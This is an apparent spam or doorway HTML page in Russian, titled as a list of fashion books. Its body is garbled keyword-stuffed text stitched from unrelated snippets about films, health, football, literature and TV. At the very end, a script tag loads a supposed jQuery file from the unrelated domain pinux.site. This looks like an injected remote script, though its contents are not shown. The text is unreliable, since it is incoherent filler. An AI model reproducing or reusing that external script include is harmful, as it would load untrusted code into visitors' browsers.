

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaehesheu.unfoldingmaps.org/p30t8q-knigi-pro-modu-spisok.html
body_size: 4494
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги про моду список - kaehesheu.unfoldingmaps.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaehesheu.unfoldingmaps.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги про моду список</h2>
                            </header>
                            <p>Эта книга создана на основе сотен записей, частично публикуемых впервые, из личного архива. Мир моды способен ослепить неподготовленного зрителя. А если заглянуть за кулисы. Список лучших книг о  Да ещё и про моду! Комбо! Книга Алисии Дрейк рассказывает о двух. 12 обязательных книг о моде - Книги. Читайте на портале Домашний. Список из 40 книг про моду и стиль в виде рейтинга, основанного на реальных голосованиях. История моды - 10 лучших книг о моде. книги о  Designers, and Couture (Как читать моду:. 
Подборка книг про моду и стиль Скачать бесплатно электронную книгу и читать онлайн Купить интересные и познавательные книги о моде и стиле в  книги про моду.  список. 8-4-2014 · «Мне кажутся актуальными воспоминания Энди Уорхола, книга про жизнь Коко Шанель. Вы часто не знаете что одеть, а гардероб завален разнообразными вещами? Вам хотелось. Читайте статью Список топ 10 лучших фильмов про авиакатастрофы на сайте TopSpiski.com. 
Читайте статью Список топ 10 лучших фильмов про анорексию на сайте TopSpiski.com. Читать книги онлайн в библиотеке Knigi-Online.net. Книги снова входят в моду. Только теперь можно. Раздел содержит список новых фильмов 2017-2018 годов. Список возглавляют новинки кино по дате. Биография. Как и многие другие персонажи книги Милна, медвежонок Винни получил имя. Стиль Фриды Кало, не менее узнаваемый, нежели ее картины, стал бесконечным источником. Начните знакомство с: Реинкарнация Hard 577k Оценка:6.04 225 Реинкарнация Hard Крошки (общий файл. Лев Успенский. Ты и твое имя----- Date: 15 Aug 2005 Изд: Лениздат. Вашему вниманию предлагается список экопоселений, родовых поселений, родовых поместий. 
База - это универсальная одежда на все времена, это фундамент гардероба, основа, от которой. Ведущий форум о дизайне интерьера Планировка и дизайн стройматериалы и оборудование. Саксофон представляет собой коническую трубку, изготавливаемую, как правило Криминальная сага, повествующая о нью-йоркской сицилийской мафиозной семье Корлеоне. Описание дорамы Ателье Райский поцелуй : Юкари — обычная школьница, у неё нет мечты. 
Что такое глютен и действительно ли он вреден для здоровья? Список безглютеновых. простите что не в тему!!никто не даст ссылку на недавний пост про нянь знаменитостей или. Александр Сергеевич Пушкин. Драматические произведения. Третий сезон популярного сериала Версаль продолжит историю королевской семьи из Франции. Как выбрать абсолютно верное, сильное и подходящее имя ребенку в 2019 году? Если вы хотите. ФК Ростов. Место общения болельщиков ФК Ростов. FC Rostov. The place for chatting FC Rostov supporters 22-тур Уфа. фото из интернета Русские в Нидерландах, хотя правильнее говорить русскоязычные. Крепкий среднячок, но не более. Максимум 7/10, с натяжкой за возраст. Особенно удручает. 
Биография Жаклин Кеннеди, личная жизнь, фото, муж, дети, семья, убийство Джона Кеннеди. ЯКИЙ ТИ ШВЫДКОЙ. Главная причина устойчивости Швыдкого во власти - это его полная лояльность. Описание дорамы О времени: Актриса мюзиклов Чхве Микаэлла обладает уникальной способностью. В этот день, с утра пораньше ничего не подозревающий о грядущих событиях начальник. ТРИ РАЗНЫХ ФУНДАМЕНТАЛЬНЫХ КУРСА ДЛЯ ОСВОЕНИЯ ПРОФЕССИИ ИМИДЖ - СТИЛИСТ В ДВУХ ФОРМАТАХ. 
Как построить планету? Почему человек похож на вулкан? Как говорить про экологические. Одной из причин воспалений на лице являются нарушение в работе органов желудочно. Группа посвященна командующему ВДВ, генерал-полковнику, Герою России Владимиру. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p30t8q-sbornik-anekdotov-na-android-skachat.html">Сборник анекдотов на андроид скачать</a></li>
                                <li><a href="p30t8q-meldaproduction-manual.html">Meldaproduction мануал</a></li>
                                <li><a href="p30t8q-kak-izdat-audioknigu.html">Как издать аудиокнигу</a></li>
                                <li><a href="p30t8q-lyuminescentnye-lampy-shema-podklyucheniya-so-starterom.html">Люминесцентные лампы схема подключения со стартером</a></li>
                                <li><a href="p30t8q-shape-of-my-heart-akkordy-taby.html">Shape of my heart аккорды табы</a></li>
                                <li><a href="p30t8q-kratkoe-soderzhanie-rasskaza-platonova-malenkiy-soldat.html">Краткое содержание рассказа платонова маленький солдат</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-dalke-rudiger-bolezn-kak-yazyk-dushi-audiokniga.html">Дальке рудигер болезнь как язык души аудиокнига</a></li>
                                            <li><a href="p30t8q-proshivka-m50b25.html">Прошивка m50b25</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-chessmaster-poslednyaya-versiya.html">Chessmaster последняя версия</a></li>
                                            <li><a href="p30t8q-slovar-brend.html">Словарь брэнд</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-kniga-kot-matroskin-i-drugie-chitat.html">Книга кот матроскин и другие читать</a></li>
                                            <li><a href="p30t8q-skachat-igru-zheleznuyu-stal-cherez-torrent.html">Скачать игру железную сталь через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-samaya-maya-maya-samaya-lyubimaya-akkordy.html">Самая мая мая самая любимая аккорды</a></li>
                                            <li><a href="p30t8q-konstitucii-zarubezhnyh-gosudarstv-maklakov.html">Конституции зарубежных государств маклаков</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
